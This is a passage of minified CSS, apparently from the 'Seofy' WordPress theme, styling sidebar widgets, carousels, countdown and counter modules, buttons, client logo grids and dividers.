a:before{display:block;content:"";width:5px;height:5px;border-radius:50%;position:absolute;z-index:1;left:2px;top:20px;color:inherit;transition:all .3s ease}ul.wp-block-latest-posts li{font-weight:800}ul.wp-block-latest-posts li:before{font-family:"flaticon";content:"\f103";font-size:14px;width:0;height:0;left:0;top:7px;line-height:1}ul.wp-block-latest-posts li a{color:inherit}ul.wp-block-latest-posts li .wp-block-latest-posts__post-date{font-weight:500}ul.wp-block-categories.wp-block-categories-list li{font-weight:800;padding:6px 0;line-height:30px;border-bottom:1px solid #dee1ed;margin-bottom:0}ul.wp-block-categories.wp-block-categories-list li:before{display:none}ul.wp-block-categories.wp-block-categories-list li a{color:inherit}ul.wp-block-categories.wp-block-categories-list li .post_count{position:absolute;right:0;float:right;font-size:13px;font-weight:600;text-align:center;box-sizing:border-box;top:8px;color:#fff;width:24px;height:24px;z-index:-1;line-height:24px;border-radius:5px}ul.wp-block-categories.wp-block-categories-list>li li{padding-top:10px;padding-bottom:10px;padding-left:20px}ul.wp-block-categories.wp-block-categories-list li ul li:last-child{padding-bottom:0;border:0}ul.wp-block-categories.wp-block-categories-list li ul{margin:0}body .widget_search .search-form{position:relative;z-index:1}body .widget_search .search-form .search-field{width:100%;height:50px;padding:0 50px 0 18px;border:0;outline:0;font-weight:400;background:#f3f5fe;border:0;overflow:hidden;margin-bottom:10px}body .widget_search .search-form .search-field::placeholder{font-size:16px;font-weight:400;transition:all .5s}body .widget_search .search-form .search-field:focus::placeholder{opacity:0}body .widget_search .search-form .search-button,body .widget_search .search-form:after{position:absolute;z-index:1;top:0;right:0;width:50px;height:48px;font-size:0;text-align:center;opacity:0;padding:0;margin:0;cursor:pointer}body .widget_search .search-form .search-button{z-index:2}body .widget_search .search-form:after{content:"\f14a";font-family:"Flaticon";line-height:50px;font-size:20px;display:inline-block;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);opacity:1;transition:all .4s;right:5px}body .widget_wgl_posts .recent-posts-widget{padding:0;margin-top:-5px;margin-bottom:0}body .widget_wgl_posts .recent-posts-widget li{padding:0;line-height:inherit}body .widget_wgl_posts .recent-posts-widget li img{float:left;max-width:80px;margin-top:0;border-radius:5px}body .widget_wgl_posts .recent-posts-widget li:after{content:"";clear:both;position:relative;display:table;height:0}body .widget_wgl_posts .recent-posts-widget li:not(:first-child){margin-top:33px}body .widget_wgl_posts .recent-posts-widget .recent-posts-image_wrapper{margin-right:20px}body .widget_wgl_posts .recent-posts-widget .recent-posts-image_wrapper,body .widget_wgl_posts .recent-posts-widget .recent-posts-content_wrapper{float:left}body .widget_wgl_posts .recent-posts-widget .with_image .recent-posts-content_wrapper{width:calc(100% - 100px)}body .widget_wgl_posts .recent-posts-widget .meta-wrapper{padding:0;background:transparent;font-size:14px;padding-top:5px}body .widget_wgl_posts .recent-posts-widget .recent-posts-content_wrapper{width:calc(100% - 20px)}body .widget_wgl_posts .recent-posts-widget .post_title{font-size:16px;line-height:24px;font-weight:800 !important}body .widget_wgl_posts .recent-posts-widget .post_title a{font-weight:800}body .widget_wgl_posts .recent-posts-widget .counter_posts{font-size:16px;font-weight:500;color:#fff;width:30px;height:30px;line-height:24px;text-align:center;border:3px solid #fafafa;display:inline-block;position:absolute;left:0;top:0;border-radius:50%;margin-left:-13px;margin-top:-15px}body .widget_postshero .with_image .recent-posts-content{height:240px;position:relative}body .widget_postshero .post_title{font-size:22px}body .widget_postshero .post_title a:hover{opacity:.8}body .widget_postshero .meta-wrapper{background:rgba(18,19,20,0.4);color:#fff;font-size:12px;display:flex;align-self:flex-start;padding:0 10px}body .widget_postshero .post_cat a{color:#fff;font-size:11px;text-transform:uppercase;font-weight:600;padding:3px 10px}body .widget_postshero .post_cat a:hover{background:rgba(18,19,20,0.4)}body .widget_postshero .meta-data:before{content:"\f148";font-family:"Flaticon";font-size:12px;display:inline-block;border:0;vertical-align:middle;margin-right:7px;color:#fff}body .widget_postshero li{padding:0 !important;line-height:inherit}body .widget_postshero li:not(:last-child){margin-bottom:30px}body .widget_postshero li:after{display:none}body .widget_postshero li.with_image .recent-posts-content_wrapper{position:absolute;z-index:1;bottom:0;width:100%;height:100%;padding:20px;box-sizing:border-box;display:flex;flex-direction:column;justify-content:flex-end}body .widget_postshero li.with_image .recent-posts-image_wrapper:before,body .widget_postshero li.with_image .recent-posts-image_wrapper:after{content:"";position:absolute;z-index:1;width:100%;height:100%;left:0;top:0;transition:all .5s}body .widget_postshero li.with_image .recent-posts-image_wrapper:before{background:linear-gradient(to top,#000020 0,rgba(0,0,0,0) 60%);opacity:.4}body .widget_postshero li.with_image .recent-posts-image_wrapper:after{background:#000020;opacity:0}body .widget_postshero li.with_image:hover .recent-posts-image_wrapper:before{opacity:0}body .widget_postshero li.with_image:hover .recent-posts-image_wrapper:after{opacity:.4}body .widget_postshero li.with_image .post_cat{position:absolute;z-index:1;top:20px;left:20px;line-height:1}body .widget_postshero li.with_image .post_title{margin-bottom:15px}body .widget_postshero li.with_image .post_title a{color:#fff;font-weight:500}.tagcloud{font-size:0;line-height:0;margin-bottom:-10px}.tagcloud a{position:relative;z-index:1;display:inline-block;font-size:14px !important;line-height:28px;font-weight:400;margin-right:10px;margin-bottom:10px;padding:0 12px;transition:all .4s;border:0;background:#f3f5fe;border-radius:5px}.tagcloud a:hover{color:#fff !important}body .widget_nav_menu ul.menu li{line-height:20px}body .widget_nav_menu ul.menu>li{padding-left:0}body .widget_nav_menu ul.menu>li>a{display:block;padding:10px 0}body .widget_nav_menu ul.menu .sub-menu>li:last-child:after{display:none}body .widget_nav_menu ul.menu>.menu-item-has-children .sub-menu .menu-item-has-children{padding-bottom:0}body .widget_nav_menu ul.menu>.menu-item-has-children .sub-menu .menu-item-has-children>a{display:block;margin-bottom:10px}.author-widget_wrapper{text-align:center}.author-widget_img-wrapper{margin-bottom:18px;position:relative;display:inline-block}.author-widget_img-wrapper img{width:210px;border-radius:50%;border:2px solid #fff;box-shadow:7px 5px 30px 0 rgba(72,73,121,0.15)}.author-widget_title{font-size:24px;line-height:24px;font-weight:bold;margin-bottom:10px}.author-widget_text{line-height:30px;margin:0;padding:0 10px}.author-widget_social{margin-top:20px}.author-widget_social a{width:33px;height:33px;border-radius:50%;text-align:center;line-height:33px}.author-widget_social-link{color:#fff !important;margin:0 8px}.author-widget_social-link:hover{transform:translateY(-5px)}.author-widget_img_sign-wrapper{width:140px;margin:25px auto 0;text-align:center}.textwidget p:last-child{margin-bottom:0}.widget.seofy_widget.seofy_banner-widget{padding:52px 0 45px;text-align:center;background-size:cover;background-position:center center;max-width:370px;margin-top:50px;border-radius:5px}.widget.seofy_widget.seofy_banner-widget .banner-widget_img-wrapper{margin:0 auto 21px;text-align:center}.widget.seofy_widget.seofy_banner-widget .banner-widget_text_sub{font-size:18px;margin-bottom:1px;color:#fff}.widget.seofy_widget.seofy_banner-widget .banner-widget_text{font-size:22px;margin-bottom:30px;padding:0 20px}.widget.seofy_widget.seofy_banner-widget .banner-widget_text_bg{font-size:60px;font-weight:900;color:#fffefe;text-transform:uppercase;margin-top:-20px;position:relative;text-align:center;z-index:-1}.widget.seofy_widget.seofy_banner-widget .banner-widget_button{display:inline-block;width:130px;height:46px;line-height:46px;font-size:14px;font-weight:800;color:#fff;box-sizing:border-box;border-width:1px;border-style:solid;text-transform:uppercase;margin-bottom:5px;border-radius:5px}.widget.seofy_widget.seofy_banner-widget .banner-widget_button:hover{background-color:transparent}body .widget_media_gallery .widget-title{margin-bottom:10px}body .widget_media_gallery .gallery{margin:-5px !important;padding-bottom:15px}body .widget_media_gallery .gallery-item{margin:0 !important}body .widget_media_gallery .gallery-item .gallery-icon{margin:5px;position:relative;z-index:1;overflow:hidden}body .widget_media_gallery .gallery-item .gallery-icon>a{display:block}body .widget_media_gallery .gallery-item .gallery-icon a:before{content:"";position:absolute;z-index:1;width:100%;height:100%;left:0;top:0;opacity:0;transition:opacity .4s;background:#000;border-radius:5px}body .widget_media_gallery .gallery-item .gallery-icon a:hover:before{opacity:.4}body .widget_media_gallery .gallery-item img{border:0 !important;border-radius:5px}body .widget_media_gallery .gallery .gallery-caption{display:none}body .widget_calendar .widget-title{margin-bottom:10px}body .widget_calendar .calendar_wrap{border:1px solid #f2f2f2;width:100%;max-width:370px;margin-bottom:10px}body .widget_calendar .calendar_wrap table td{padding:13px 0;position:relative;z-index:1;text-align:center}body .widget_calendar .calendar_wrap table td>a{display:inline-block;width:100%;height:100%;color:#fff}body .widget_calendar .calendar_wrap table td#today{color:#fff}body .widget_calendar .calendar_wrap table tr{border:0}body .widget_calendar .calendar_wrap table th{padding:10px 0;text-align:center}body .widget_calendar .calendar_wrap table caption{font-size:18px;padding:7px;color:#fff}body .widget_calendar .calendar_wrap table tfoot{display:none}body .widget_calendar .calendar_wrap table td#today:before,body .widget_calendar .calendar_wrap tbody td>a:before{content:"";position:absolute;z-index:-1;width:100%;height:100%;top:0;left:0}.footer .calendar_wrap tbody,.footer .calendar_wrap td#today{color:inherit}.widget-mailchimp .mc4wp-form-fields input[type=submit]{padding:7px 15px;height:45px;width:100%;font-weight:600}.widget-mailchimp .mc4wp-form-fields input[type=email]{text-align:center;margin-bottom:10px;width:100%}.widget-mailchimp .mc4wp-alert p{text-align:center}.seofy_module_cats{text-align:center;margin-left:-15px;margin-right:-15px}.seofy_module_cats.items-1 .cats_item-wrap{width:100%}.seofy_module_cats.items-1 .cats_item-wrap:nth-child(2){clear:left}.seofy_module_cats.items-1 .cats_item-wrap:nth-child(n+3){clear:left}.seofy_module_cats.items-2 .cats_item-wrap{width:50%}.seofy_module_cats.items-2 .cats_item-wrap:nth-child(3){clear:left}.seofy_module_cats.items-2 .cats_item-wrap:nth-child(2n+5){clear:left}.seofy_module_cats.items-3 .cats_item-wrap{width:33.33333%}.seofy_module_cats.items-3 .cats_item-wrap:nth-child(4){clear:left}.seofy_module_cats.items-3 .cats_item-wrap:nth-child(3n+7){clear:left}.seofy_module_cats.items-4 .cats_item-wrap{width:25%}.seofy_module_cats.items-4 .cats_item-wrap:nth-child(5){clear:left}.seofy_module_cats.items-4 .cats_item-wrap:nth-child(4n+9){clear:left}.seofy_module_cats.items-5 .cats_item-wrap{width:20%}.seofy_module_cats.items-5 .cats_item-wrap:nth-child(6){clear:left}.seofy_module_cats.items-5 .cats_item-wrap:nth-child(5n+11){clear:left}.seofy_module_cats.items-6 .cats_item-wrap{width:16.66666%}.seofy_module_cats.items-6 .cats_item-wrap:nth-child(7){clear:left}.seofy_module_cats.items-6 .cats_item-wrap:nth-child(6n+13){clear:left}.seofy_module_cats .cats_item{position:relative;z-index:1;background-size:cover;background-position:center;height:350px;background-color:#313131}.seofy_module_cats .cats_item:before{content:"";position:absolute;z-index:-1;left:0;top:0;width:100%;height:100%;background:#313131;opacity:0;transition:all .5s}.seofy_module_cats .cats_item-wrap{padding:0 15px 30px;float:left}.seofy_module_cats .cats_item-link{display:flex;height:100%;flex-direction:column;justify-content:center;align-items:center}.seofy_module_cats .cats_item-title{font-weight:700;color:#fff;text-transform:uppercase}.seofy_module_cats .cats_item-count{position:absolute;z-index:1;bottom:0;left:50%;font-size:14px;color:#fff;padding:3px 20px;transform:translate(-50%,50%)}.seofy_module_cats .cats_item-image+.cats_item-title{margin-top:7px}.seofy_module_cats .cats_item:hover:before{opacity:.4}.seofy_module_cats .seofy_module_carousel .slick-prev{left:10px}.seofy_module_cats .seofy_module_carousel .slick-next{right:10px}.seofy_module_cats .seofy_module_carousel:hover .slick-prev{left:20px}.seofy_module_cats .seofy_module_carousel:hover .slick-next{right:20px}.wgl_button{position:relative;z-index:20}.wgl_button a{display:inline-block;vertical-align:top;margin-bottom:20px;font-size:16px;font-weight:800;line-height:20px;color:#fff;border-width:1px;border-style:solid;border-radius:5px;white-space:nowrap;text-align:center;text-transform:uppercase;transition:.4s}.wgl_button a:hover{background:#fff}.wgl_button-full .wgl_button_link{display:block;text-align:center}.wgl_button-inline{display:inline-block}.wgl_button-xl .wgl_button_link{min-width:160px;padding:17px 30px}.wgl_button-l .wgl_button_link{min-width:145px;padding:14px 30px;font-size:15px}.wgl_button-m .wgl_button_link{min-width:130px;padding:12px 25px;font-size:14px}.wgl_button-s .wgl_button_link{min-width:115px;padding:9px 20px;font-size:13px}.wgl_button-icon{font-size:15px}.wgl_button-icon_right .wgl_button-icon{padding-left:10px}.wgl_button-icon_left .wgl_button-icon{padding-right:10px}.wgl_button.button_gradient a{position:relative;z-index:1;border:0 !important}.wgl_button.button_gradient a:before,.wgl_button.button_gradient a:after,.wgl_button.button_gradient a .button_border_gradient:before,.wgl_button.button_gradient a .button_border_gradient:after{content:"";position:absolute;z-index:-2;top:0;bottom:0;left:0;right:0;transition:all .6s ease-in-out;border-radius:inherit}.wgl_button.button_gradient a .button_border_gradient,.wgl_button.button_gradient a .button_border_gradient{border-radius:inherit}.wgl_button.button_gradient a:before,.wgl_button.button_gradient a:after{z-index:-1}.wgl_button.button_gradient.wgl_button-xl .wgl_button_link{padding-top:18px;padding-bottom:18px}.wgl_button.button_gradient.wgl_button-l .wgl_button_link{padding-top:15px;padding-bottom:15px}.wgl_button.button_gradient.wgl_button-m .wgl_button_link{padding-top:13px;padding-bottom:13px}.wgl_button.button_gradient.wgl_button-s .wgl_button_link{padding-top:10px;padding-bottom:10px}.wgl_button.button_gradient a:before,.wgl_button.button_gradient a .button_border_gradient:before{opacity:1;visibility:visible}.wgl_button.button_gradient a:after,.wgl_button.button_gradient a .button_border_gradient:after{opacity:0;visibility:hidden}.wgl_button.button_gradient a:hover:before,.wgl_button.button_gradient a:hover .button_border_gradient:before{opacity:0;visibility:hidden}.wgl_button.button_gradient a:hover:after,.wgl_button.button_gradient a:hover .button_border_gradient:after{opacity:1;visibility:visible}.tp-caption .seofy_module_button .wgl_button_link{transition:.3s !important}.seofy_module_carousel-wrapper{overflow:hidden}.seofy_module_carousel .slick-prev,.seofy_module_carousel .slick-next{position:absolute;left:-20px;z-index:100;cursor:pointer;display:block;text-align:center;font-size:0;font-weight:400;letter-spacing:0;width:70px;height:70px;text-indent:0;border-radius:50%;transition:all .4s;background:white;margin:-35px 0 0;top:50%;border:0;color:#fff;opacity:1;padding:0}.seofy_module_carousel .slick-prev:after,.seofy_module_carousel .slick-next:after{border:0;color:inherit;vertical-align:middle;font-weight:400;content:"\f13d";font-family:Flaticon;font-size:19px;display:inline-block;vertical-align:middle;line-height:70px;padding-right:28px}.seofy_module_carousel .slick-prev:after{content:"\f13c";padding-left:28px;padding-right:0}.seofy_module_carousel .slick-next{right:-20px;left:auto}.seofy_module_carousel .slick-dots{min-height:50px;padding-bottom:0;margin:30px 15px 0 15px}.seofy_module_carousel .slick-dots li{display:inline-block;cursor:pointer;line-height:0;padding:5px;opacity:1}.seofy_module_carousel .slick-dots li button{position:relative;z-index:1;display:inline-block;font-size:0;padding:0;margin:0;box-sizing:border-box;border:0;vertical-align:bottom}.seofy_module_carousel .slick-dots li button:focus{outline:0}.seofy_module_carousel .slick-dots li:before{display:none}.seofy_module_carousel .slick-dots li:last-child{margin-right:0}.seofy_module_carousel .vc_row{margin-left:0;margin-right:0}.seofy_module_carousel.pag_align_left .slick-dots{text-align:left}.seofy_module_carousel.pag_align_right .slick-dots{text-align:right}.seofy_module_carousel.pag_align_center .slick-dots{text-align:center}.seofy_module_carousel.pagination_circle .slick-dots li button{border-radius:50%;width:10px;height:10px;opacity:.3}.seofy_module_carousel.pagination_circle .slick-dots li button:hover{box-shadow:0 2px 6px 0}.seofy_module_carousel.pagination_circle .slick-dots li.slick-active button{opacity:1;width:14px;height:14px;box-shadow:0 2px 6px 0}.seofy_module_carousel.pagination_circle_border .slick-dots li{margin:5px 6px}.seofy_module_carousel.pagination_circle_border .slick-dots li button{border-radius:50%;width:8px;height:8px;border:2px solid red;background:transparent}.seofy_module_carousel.pagination_line .slick-dots li{margin:0 5px;padding:10px 0}.seofy_module_carousel.pagination_line .slick-dots li button{width:25px;height:3px;opacity:.5;background:transparent}.seofy_module_carousel.pagination_line .slick-dots li button:before{content:"";position:absolute;z-index:1;left:0;bottom:0;width:100%;height:1px;background:#282828;transition:all .3s}.seofy_module_carousel.pagination_line .slick-dots li:hover button:before{height:3px}.seofy_module_carousel.pagination_line .slick-dots li.slick-active button{opacity:1}.seofy_module_carousel.pagination_line .slick-dots li.slick-active button:before{height:3px}.seofy_module_carousel.pagination_square .slick-dots li button{width:8px;height:8px;opacity:.3}.seofy_module_carousel.pagination_square .slick-dots li.slick-active button{opacity:1}.seofy_module_carousel.pagination_line_circle .slick-dots li{margin:0;padding:10px 5px}.seofy_module_carousel.pagination_line_circle .slick-dots li button{width:6px;height:6px;opacity:.5;border-radius:6px}.seofy_module_carousel.pagination_line_circle .slick-dots li:hover button{opacity:1}.seofy_module_carousel.pagination_line_circle .slick-dots li.slick-active button{width:27px;opacity:1}.wpb_single_image img{border-radius:10px}.seofy_module_clients{text-align:center}.seofy_module_clients .clients_image{float:left;padding:5px 0 30px 0}.seofy_module_clients.items-1 .clients_image{width:100%}.seofy_module_clients.items-1 .clients_image:nth-child(2){clear:left}.seofy_module_clients.items-1 .clients_image:nth-child(n+3){clear:left}.seofy_module_clients.items-2 .clients_image{width:50%}.seofy_module_clients.items-2 .clients_image:nth-child(3){clear:left}.seofy_module_clients.items-2 .clients_image:nth-child(2n+5){clear:left}.seofy_module_clients.items-3 .clients_image{width:33.33333%}.seofy_module_clients.items-3 .clients_image:nth-child(4){clear:left}.seofy_module_clients.items-3 .clients_image:nth-child(3n+7){clear:left}.seofy_module_clients.items-4 .clients_image{width:25%}.seofy_module_clients.items-4 .clients_image:nth-child(5){clear:left}.seofy_module_clients.items-4 .clients_image:nth-child(4n+9){clear:left}.seofy_module_clients.items-5 .clients_image{width:20%}.seofy_module_clients.items-5 .clients_image:nth-child(6){clear:left}.seofy_module_clients.items-5 .clients_image:nth-child(5n+11){clear:left}.seofy_module_clients.items-6 .clients_image{width:16.66666%}.seofy_module_clients.items-6 .clients_image:nth-child(7){clear:left}.seofy_module_clients.items-6 .clients_image:nth-child(6n+13){clear:left}.seofy_module_clients img{transition:.3s}.seofy_module_clients.item_anim-zoom .clients_image img{transform:scale(1)}.seofy_module_clients.item_anim-zoom .clients_image:hover img{transform:scale(1.05)}.seofy_module_clients.item_anim-opacity .clients_image img{opacity:.5}.seofy_module_clients.item_anim-opacity .clients_image:hover img{opacity:1}.seofy_module_clients.item_anim-grayscale .clients_image img{filter:grayscale(100%);opacity:.2}.seofy_module_clients.item_anim-grayscale .clients_image:hover img{filter:grayscale(0);opacity:1}.seofy_module_clients.item_anim-shadow .clients_image img{padding:32px 15px}.seofy_module_clients.item_anim-shadow .clients_image:hover img{box-shadow:2px 4px 22px 0 rgba(72,73,121,0.15)}.seofy_module_clients.item_anim-contrast .clients_image:hover img{filter:contrast(300%)}.seofy_module_clients.item_anim-blur .clients_image:hover img{filter:blur(1px)}.seofy_module_clients.item_anim-invert .clients_image:hover img{filter:invert(100%)}.seofy_module_clients.item_anim-ex_images .clients_image>a,.seofy_module_clients.item_anim-ex_images .clients_image>div{position:relative;z-index:1;display:inline-block}.seofy_module_clients.item_anim-ex_images .hover_image{position:absolute;z-index:1;left:0;top:0;opacity:0}.seofy_module_clients.item_anim-ex_images .clients_image:hover .hover_image{opacity:1}.seofy_module_clients.item_anim-ex_images .clients_image:hover .main_image{opacity:0}.seofy_module_countdown{text-align:center;font-size:100px}.countdown-section{flex:1;color:inherit}.countdown-section:last-child .countdown-amount:before,.countdown-section:last-child .countdown-amount:after{display:none}.countdown-section .countdown-amount{position:relative;z-index:1;font-size:1em;font-weight:500;line-height:1.32;display:block;color:inherit;padding:0 4px}.countdown-section .countdown-amount:before,.countdown-section .countdown-amount:after{content:"";position:absolute;z-index:1;right:0;width:.11em;height:.11em;border-radius:3px;background:#c10e0e;transform:translateX(50%)}.countdown-section .countdown-amount:before{top:35%}.countdown-section .countdown-amount:after{bottom:35%}.countdown-section .countdown-period{display:block;font-size:.275em;line-height:.87;color:inherit;margin-top:1px}.countdown-row{display:flex;justify-content:center;align-items:center}.custom_countdown .countdown-section{font-family:inherit}.custom_countdown .countdown-section .countdown-amount{font-family:inherit;font-weight:inherit}.custom_countdown .countdown-period{font-family:inherit;font-weight:inherit}.seofy_module_countdown.countdown_size_large{font-size:100px}.seofy_module_countdown.countdown_size_e_large{font-size:120px}.seofy_module_countdown.countdown_size_small{font-size:50px}.seofy_module_countdown.countdown_size_medium{font-size:80px}.seofy_module_countdown.countdown_align_left{text-align:left}.seofy_module_countdown.countdown_align_left .countdown-amount:before,.seofy_module_countdown.countdown_align_left .countdown-amount:after{display:none}.seofy_module_countdown.countdown_align_right{text-align:right}.seofy_module_countdown.countdown_align_right .countdown-amount:before,.seofy_module_countdown.countdown_align_right .countdown-amount:after{display:none}@media only screen and (max-width:1300px){.seofy_module_countdown.countdown_size_large{font-size:80px}.seofy_module_countdown.countdown_size_custom{font-size:80px !important}.seofy_module_countdown.countdown_size_e_large{font-size:106px}.seofy_module_countdown.countdown_size_small{font-size:41px}.seofy_module_countdown.countdown_size_medium{font-size:58px}}@media only screen and (max-width:992px){.seofy_module_countdown.countdown_size_large{font-size:70px}.seofy_module_countdown.countdown_size_custom{font-size:70px !important}.seofy_module_countdown.countdown_size_e_large{font-size:82px}.seofy_module_countdown.countdown_size_small{font-size:33px}.seofy_module_countdown.countdown_size_medium{font-size:46px}.countdown-section .countdown-amount:before,.countdown-section .countdown-amount:after{width:6px;height:6px}}@media only screen and (max-width:768px){.seofy_module_countdown.countdown_size_large{font-size:50px}.seofy_module_countdown.countdown_size_custom{font-size:50px !important}.seofy_module_countdown.countdown_size_e_large{font-size:60px}.seofy_module_countdown.countdown_size_small{font-size:30px}.seofy_module_countdown.countdown_size_medium{font-size:40px}.countdown-section .countdown-amount:before,.countdown-section .countdown-amount:after{width:4px;height:4px}}.seofy_module_counter .counter_title{font-size:16px;line-height:1.2;text-transform:uppercase}.seofy_module_counter .counter_value_content{position:relative;z-index:1}.seofy_module_counter .counter_value_wrap,.seofy_module_counter .counter_value_hidden{font-size:48px;line-height:1.2;white-space:nowrap}.seofy_module_counter .counter_value_wrap .counter_value,.seofy_module_counter .counter_value_hidden .counter_value{font-weight:inherit;font-size:inherit;line-height:inherit;font-family:inherit;color:inherit}.seofy_module_counter .counter_value_wrap .counter_value_suffix,.seofy_module_counter .counter_value_hidden .counter_value_suffix{font-size:36px;vertical-align:text-top;position:relative;left:-2px;top:-12px}.seofy_module_counter .counter_value_hidden>*{opacity:0;visibility:hidden}.seofy_module_counter .counter_icon_wrapper{margin-bottom:20px}.seofy_module_counter .counter_icon{transition:.4s;font-size:35px;position:absolute;z-index:1;top:50%;left:0;transform:translateY(-50%);width:inherit;text-align:center}.seofy_module_counter .counter_icon_container{transition:.4s;position:relative;z-index:1;width:65px;height:65px}.seofy_module_counter.counter_alignment_right .counter_icon_container{margin-left:auto}.seofy_module_counter.counter_alignment_right .counter_content_wrapper{text-align:right}.seofy_module_counter.counter_alignment_left .counter_icon_container{margin-right:auto}.seofy_module_counter.counter_alignment_left .counter_content_wrapper{text-align:left}.seofy_module_counter.counter_alignment_center{text-align:center}.seofy_module_counter.counter_alignment_center .counter_icon_container{margin-left:auto;margin-right:auto}.seofy_module_counter.layout_top .counter_title{margin-right:auto;margin-left:auto;padding-top:5px}.seofy_module_counter.layout_top_left .counter_content_wrapper,.seofy_module_counter.layout_top_right .counter_content_wrapper{display:flex;justify-content:center}.seofy_module_counter.layout_top_left .counter_content_wrapper .counter_value_content .counter_title,.seofy_module_counter.layout_top_right .counter_content_wrapper .counter_value_content .counter_title{padding-top:5px}.seofy_module_counter.layout_left,.seofy_module_counter.layout_top_left{text-align:left}.seofy_module_counter.layout_left .counter_icon_wrapper,.seofy_module_counter.layout_top_left .counter_icon_wrapper{display:inline-block;float:none;margin-right:20px;margin-bottom:20px}.seofy_module_counter.layout_right,.seofy_module_counter.layout_top_right{text-align:right}.seofy_module_counter.layout_right .counter_icon_wrapper,.seofy_module_counter.layout_top_right .counter_icon_wrapper{display:inline-block;float:none;margin-left:20px;margin-bottom:20px}.seofy_module_counter.layout_left .counter_content_wrapper,.seofy_module_counter.layout_right .counter_content_wrapper{display:flex;align-items:center}.seofy_module_counter.layout_left .counter_content_wrapper .counter_value_content .counter_value_wrap,.seofy_module_counter.layout_right .counter_content_wrapper .counter_value_content .counter_value_wrap{position:absolute}.seofy_module_counter.layout_left .counter_content_wrapper{flex-flow:row}.seofy_module_counter.layout_left .counter_content_wrapper .counter_value_wrap,.seofy_module_counter.layout_left .counter_content_wrapper .counter_value_hidden{padding-right:20px}.seofy_module_counter.layout_left .counter_content_wrapper .counter_title{padding-left:20px}.seofy_module_counter.layout_right .counter_content_wrapper{flex-flow:row-reverse}.seofy_module_counter.layout_right .counter_content_wrapper .counter_value_wrap,.seofy_module_counter.layout_right .counter_content_wrapper .counter_value_hidden{padding-left:20px}.seofy_module_counter.layout_right .counter_content_wrapper .counter_title{padding-right:20px}.seofy_module_counter.type_bordered .counter_icon_container{border-style:solid;border-width:2px;overflow:hidden}.seofy_module_counter.type_fill .counter_icon_container{overflow:hidden}.seofy_module_counter.type_bordered .counter_icon_container,.seofy_module_counter.type_fill .counter_icon_container,.seofy_module_counter.type_tile .counter_icon_container{background:#f7f8ff;border-radius:50%}.seofy_module_counter.counter_divider.layout_top,.seofy_module_counter.counter_divider.layout_left .counter_value_hidden,.seofy_module_counter.counter_divider.layout_right .counter_value_hidden{position:relative}.seofy_module_counter.counter_divider.layout_top:after,.seofy_module_counter.counter_divider.layout_left .counter_value_hidden:after,.seofy_module_counter.counter_divider.layout_right .counter_value_hidden:after{content:"";display:block;position:absolute;right:0;top:50%;transform:translateY(-50%);width:1px;height:80px;background-color:rgba(0,0,0,0.1)}.seofy_module_counter.counter_divider.layout_right .counter_value_hidden:after{right:unset;left:0}.seofy_module_counter.counter_bg_gradient .counter_icon_container:before,.seofy_module_counter.counter_bg_gradient .counter_icon_container:after{content:"";position:absolute;z-index:-2;top:0;bottom:0;left:0;right:0;transition:.4s}.seofy_module_counter.counter_bg_gradient .counter_icon_container:before{opacity:1;visibility:visible}.seofy_module_counter.counter_bg_gradient .counter_icon_container:after{opacity:0;visibility:hidden}.seofy_module_title{position:relative;z-index:1}.seofy_module_text *{line-height:inherit;font-size:inherit}.seofy_module_text p:last-child{margin-bottom:0}.seofy_module_text.custom_font>*:not(.fa){font-family:inherit}.seofy_module_demo_item{margin-top:20px}.seofy_module_demo_item .di_image-wrap{position:relative;z-index:1;transition:transform .6s;box-shadow:9px 7px 30px rgba(72,73,121,0.15);max-width:370px;margin-left:auto;margin-right:auto;border-radius:10px;overflow:hidden}.seofy_module_demo_item .di_image-wrap:hover{transform:translateY(-20px)}.seofy_module_demo_item .di_image-wrap:hover .di_image-link:before{opacity:.6}.seofy_module_demo_item .di_image-wrap:hover .di_button{opacity:1}.seofy_module_demo_item .di_image-link{display:block}.seofy_module_demo_item .di_image-link:before{content:"";position:absolute;z-index:1;width:100%;height:100%;left:0;top:0;opacity:0;background:#fff;transition:opacity .5s}.seofy_module_demo_item .di_button{position:absolute;z-index:2;left:50%;top:50%;transform:translate3d(-50%,-50%,0);transition:opacity .5s;opacity:0}.seofy_module_demo_item .di_button a{margin:0}.seofy_module_demo_item .di_title-wrap{margin-top:27px;text-align:center}.seofy_module_demo_item .di_title-wrap>*{display:inline-block}.seofy_module_demo_item .di_subtitle{margin-right:5px;font-size:22px}.seofy_module_demo_item .di_title{font-size:22px}.seofy_module_demo_item.coming_soon{pointer-events:none}.seofy_module_demo_item.coming_soon .di_image-link:before{opacity:.9}.seofy_module_demo_item .di_label{position:absolute;z-index:1;width:100%;height:40px;top:50%;margin-top:-20px;display:flex;justify-content:center;text-align:center;align-items:center;background:transparent;font-size:24px;text-transform:uppercase;font-weight:800}.seofy_divider{font-size:0;line-height:0}.seofy_divider.divider_alignment_right{text-align:right}.seofy_divider.divider_alignment_left{text-align:left}.seofy_divider.divider_alignment_center{text-align:center}.seofy_divider.divider_alignment_right .divider_custom,.seofy_divider.divider_alignment_left .divider_custom,.seofy_divider.divider_alignment_center .divider_custom{display:inline-block}.seofy_divider .divider_line .divider_custom{position:relative}.seofy_divider .divider_line .divider_custom .divider_line{display:none;position:absolute;top:0;bottom:0;width:70px}.seofy_divider .divider_line.divider_line_alignment_right .divider_custom .divider_line,.seofy_divider .divider_line.divider_line_alignment_left .divider_custom .divider_line,.seofy_divider .divider_line.divider_line_alignment_center .divider_custom .divider_line{display:block}.seofy_divider .divider_line.divider_line_alignment_right .divider_custom .divider_line{right:0;left:auto}.seofy_divider .divider_line.divider_line_alignment_left .divider_custom .divider_line{right:auto;left:0}.seofy_divider .divider_line.divider_line_alignment_center .divider_custom .divider_line{left:50%;transform:translateX(-50%)}.seofy_module_double_headings .heading_title{position:relative;z-index:1;margin-top:10px;padding-top:23px}.seofy_module_double_headings .heading_title .heading_divider{position:absolute;z-index:0;top:0;width:40px;height:3px;border-radius:2px}.seofy_module_double_headings .heading_title .heading_divider:before,.seofy_module_double_headings .heading_title .heading_divider:after{content:"";position:absolute;z-index:1;width:10px;height:3px;border-radius:2px}.seofy_module_double_headings .heading_title .heading_divider:before{left:-20px}.seofy_module_double_headings .heading_title .heading_divider:after{right:-20px}.seofy_module_double_headings .heading_title *{font-size:inherit;line-height:inherit;font-weight:inherit;color:inherit}.seofy_module_double_headings .heading_subtitle{display:inline-block;position:relative;z-index:1;text-transform:uppercase}.seofy_module_double_headings.acenter .heading_title .heading_divider{left:50%;margin-left:-20px}.seofy_module_double_headings.aleft .heading_title 